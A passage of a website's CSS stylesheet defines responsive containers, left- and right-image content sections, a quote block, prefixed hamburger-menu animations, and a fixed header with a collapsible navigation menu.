    transform: translate(20px, 2px)
}

.container-content h2{
    font-size: 1.8rem;
}

form[disabled] [data-action="submit"] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

form[disabled] [data-action="submit"]:before {
    display: none
}

.container {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container {
        width: auto
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        width: 1200px
    }
}

.container-padding {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding {
        width: 1200px;
        padding: 0
    }
}

.container-padding-tablet {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding-tablet {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-tablet {
        width: 768px;
        padding: 0
    }
}

.container-padding-no-width {
    position: relative
}

@media only screen {
    .container-padding-no-width {
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-no-width {
        padding: 0
    }
}

.container-content {
    position: relative;
    margin: 0 auto 0 auto;
    max-width: 900px;
}

@media only screen {
    .container-content {
        padding: 35px 25px 35px 25px
    }
}

@media only screen and (min-width: 768px) {
    .container-content {
        padding: 35px 25px 80px 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-content {
        padding: 20px 0 20px 0
    }
}

@media only screen {
    .container-content h2 {
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 768px) {
    .container-content h2 {
        /*padding: 0 0 35px 0*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 1200px) {
    .container-content h2 {
        /*padding: 0 0 25px 0;*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 1.8rem;

    }
}

@media only screen {
    .container-content p {
        padding: 0 0 0px 0
    }
}

@media only screen and (min-width: 768px) {
    .container-content p {
        padding: 0 0 0 0
    }
}

@media only screen and (min-width: 1200px) {
    .container-content p {
        padding: 0 0 0px 0;
    }
}

.container-content p.list-p {
    padding: 0 0 5px 0
}

.container-content img {
    max-width: 100%;
    /*height: auto;*/
    max-height: 230px !important;
}

a {
    color: #5291BD;
    text-decoration: none;
    position: relative;
    outline: none
}

.video-link {
    position: relative;
    display: inline-block;
    padding: 5px 0 0 42px;
    line-height: 21px;
    font-size: 17px;
    width: 60px;
    letter-spacing: 0.8px;
    color: #152935
}

.video-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px #152935;
    display: inline-block;
    color: #152935
}

.video-link:before {
    display: none
}

.video-link:hover:after {
    color: #fff;
    background-color: #fe7525;
    border-color: #fe7525
}

.ghost-link {
    display: inline-block;
    position: relative;
    padding-right: 18px;
    letter-spacing: 0.3px;
    font-size: 16px;
    line-height: 21px
}

.ghost-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    color: #5291BD
}

.ghost-link:before {
    display: none
}

.text-align-center {
    text-align: center
}

.text-align-left {
    text-align: left
}

.text-align-right {
    text-align: right
}

.block-section {
    position: relative;
    z-index: 1
}

.block-section .container .block-section-container {
    position: relative
}

.block-section .container .block-section-container .image {
    background-repeat: no-repeat;
    background-position: center
}

@media only screen {
    .block-section .container .block-section-container .image {
        background-size: auto 90%
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .image {
        background-size: 100% auto
    }
}

.block-section .container .block-section-container .container-padding-no-width h2 {
    text-align: center
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 8px 0 30px 0;
        letter-spacing: -1px;
        font-size:24px !important;
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 38px 0;
        letter-spacing: -0.7px
    }
}

.block-section .container .block-section-container .container-padding-no-width p {
    text-align: center;
    letter-spacing: -0.1px
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 25px;
        padding: 0 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 28px;
        padding: 0 50px 35px 0
    }
}

.block-section .container .block-section-container .container-padding-no-width .button {
    width: 179px
}

.block-section .container .block-section-container .container-padding-no-width .button.aligned-left {
    text-align: left;
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .button.no-width {
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed {
    text-align: center;
    margin: 0
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
    max-width: 100%
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 300px;
        height: 225px
    }
}

@media only screen and (min-width: 768px) {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 500px;
        height: 375px
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container {
        padding: 0 0 43px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container {
        padding: 40px 30px 84px 676px;
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .image {
        display: block;
        height: 265px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.right-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .image {
        width: 590px;
        height: 100%;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: left
    }
}

.block-section.right-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container {
        padding: 0 0 50px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container {
        padding: 85px 650px 76px 86px;
        text-align: left
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .image {
        display: block;
        height: 253px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.left-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .image {
        display: inline-block;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 590px
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 52px 0 50px 0;
        line-height: 35px;
        letter-spacing: -1.1px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 36px 0;
        line-height: 48px;
        letter-spacing: -0.7px;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p {
    line-height: 25px;
    padding: 0 0 34px 0
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: -0.2px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: 0;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
    float: left;
    width: 123px;
    padding: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 10px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 0 0
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline {
    width: 138px;
    padding: 6px 0 11px 0;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    letter-spacing: -0.1px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline .icon-arrow-right {
    margin: 0 1px 0 13px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.no-width {
    width: auto
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.orange-background {
    background-color: #FBF6F4
}

.block-section.blue-background {
    background-color: #F3F9FB
}

.block-section.grey-background {
    background-color: #F4F7FB
}

@media only screen {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 768px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

.block-section.three-icons {
    padding: 40px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons {
    padding: 20px 0 0 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
    padding: 50px 0 0 0;
    background-repeat: no-repeat;
    background-position: center top
}

@media only screen and (min-width: 768px) {
    .block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
        float: left;
        width: 33.3%
    }
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon h4 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 60px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon p {
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 0 0 40px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.quote .container .block-section-container .container-padding-no-width h2 {
    text-align: center;
    padding: 80px 0 35px 0
}

.block-section.quote .container .block-section-container .container-padding-no-width p {
    text-align: center;
    font-size: 28px;
    line-height: 36px;
    font-weight: 300;
    max-width: 700px;
    margin: 0 auto 0 auto;
    padding: 0 0 35px 0;
    color: #4A5570
}

.block-section.quote .container .block-section-container .container-padding-no-width .title {
    position: relative;
    font-size: 18px;
    line-height: 25px;
    padding: 0 0 80px 0;
    font-weight: 400
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .name {
    color: #F54A5C;
    font-weight: 600
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .image {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-size: 100% auto;
    position: relative;
    top: 15px;
    right: 15px
}

@-webkit-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-moz-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-o-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-webkit-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-moz-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-o-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-webkit-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-moz-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-o-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-webkit-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-moz-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-o-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background-color: #fff;
    z-index: 1000;
    border-bottom: solid 1px #DFE3E6;
}

header .container #main-menu-button {
    cursor: pointer;
    position: absolute
}

@media only screen {
    header .container #main-menu-button {
        display: block;
        right: 15px;
        top: 26px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button {
        right: 40px;
        top: 22px
    }
}

@media only screen and (min-width: 1024px) {
    header .container #main-menu-button {
        display: none
    }
}

header .container #main-menu-button:before {
    display: none
}

@media only screen {
    header .container #main-menu-button svg {
        width: 24px;
        height: 24px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button svg {
        width: 36px;
        height: 36px
    }
}

header .container #main-menu-button svg rect {
    -webkit-animation-fill-mode: ease;
    -moz-animation-fill-mode: ease;
    -o-animation-fill-mode: ease;
    animation-fill-mode: ease;
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transform-origin: center
}

header .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: opacity 0.1s ease-out 0.1s;
    -o-transition: opacity 0.1s ease-out 0.1s;
    -webkit-transition: opacity 0.1s ease-out 0.1s;
    transition: opacity 0.1s ease-out 0.1s
}

header .container .logo {
    display: inline-block;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    header .container .logo {
        margin: 27px 0 26px -32px;
        width: 260px;
        height: 30px;

    }
}

@media only screen and (min-width: 768px) {
    header .container .logo {
        width: 260px;
        height: 30px;
        margin: 24px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container .logo {
        margin: 25px 0 22px 2px
    }
}

header .container .logo.load {
    /*background-image: url("../images/670mainlogolight.png");*/
    background-image: url("../imagesnew/logo_new.png");
}

header .container .logo:before {
    display: none
}

header .container nav {
    z-index: 1010;
    text-align: left;
    background-color: #fff
}

@media only screen {
    header .container nav {
        position: fixed;
        top: 81px;
        right: -100%;
        left: auto;
        width: 100%;
        height: 100%;
        padding: 0 0 40px 0;
        -moz-transition: transform 0.5s ease-out;
        -o-transition: transform 0.5s ease-out;
        -webkit-transition: transform 0.5s ease-out;
        transition: transform 0.5s ease-out;
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
        display: block;
        overflow: scroll
    }
}

@media only screen and (min-width: 768px) {
    header .container nav {
        top: 79px;
        padding: 16px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav {
        display: inline-block;
        position: static;
        left: 0;
        top: 0;
        right: auto;
        width: auto;
        height: auto;
        padding: 0;
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none;
        overflow: auto
    }
}

header .container nav .menu-main-menu-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block
}

@media only screen {
    header .container nav .menu-main-menu-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container {
        position: absolute;
        display: inline-block;
        margin: 0 0 0 21px
    }
}

header .container nav .menu-main-menu-container ul {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0 21px
}

@media only screen {
    header .container nav .menu-main-menu-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0
    }
}

@media screen and (min-width: 1024px) and (max-width: 1120px) {
    header .container nav .menu-main-menu-container ul li:last-of-type {
        display: none
    }
}

header .container nav .menu-main-menu-container ul li {
    padding: 0;
    list-style: none
}

@media only screen {
    header .container nav .menu-main-menu-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-menu-container ul li:before {
    display: none
}

header .container nav .menu-main-menu-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    color: #152935;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 0.2px;
    position: relative;
    z-index: 1000;
    -moz-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -o-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -webkit-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a {
        display: block;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li a {
        padding: 29px 0 29px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 21px 0 0 0;
        padding: 8px 8px 30px 8px;
        float: left
    }
    header .container nav .menu-main-menu-container ul li a:before {
        display: block
    }
}

header .container nav .menu-main-menu-container ul li a:before {
    height: 0;
    z-index: -1;
    bottom: 0;
    border-bottom: solid 4px #fe7525;
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    -moz-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -o-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -webkit-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -moz-transform: translate(0, 0) scale(1, 0);
    -o-transform: translate(0, 0) scale(1, 0);
    -ms-transform: translate(0, 0) scale(1, 0);
    -webkit-transform: translate(0, 0) scale(1, 0);
    transform: translate(0, 0) scale(1, 0);
    transform-origin: bottom center
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:before {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:before {
        display: inline-block
    }
}

header .container nav .menu-main-menu-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: translate(0, -4px);
        -o-transform: translate(0, -4px);
        -ms-transform: translate(0, -4px);
        -webkit-transform: translate(0, -4px);
        transform: translate(0, -4px)
    }
}

header .container nav .menu-main-menu-container ul li a:hover:before {
    -moz-transform: translate(0, 4px) scale(1, 1);
    -o-transform: translate(0, 4px) scale(1, 1);
    -ms-transform: translate(0, 4px) scale(1, 1);
    -webkit-transform: translate(0, 4px) scale(1, 1);
    transform: translate(0, 4px) scale(1, 1)
}

header .container nav .menu-main-menu-container ul li ul {
    padding: 0
}

@media only screen {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 19px 0 19px 30px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 29px 0 29px 30px
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children {
    position: relative
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a {
        padding: 5px 30px 6px 8px;
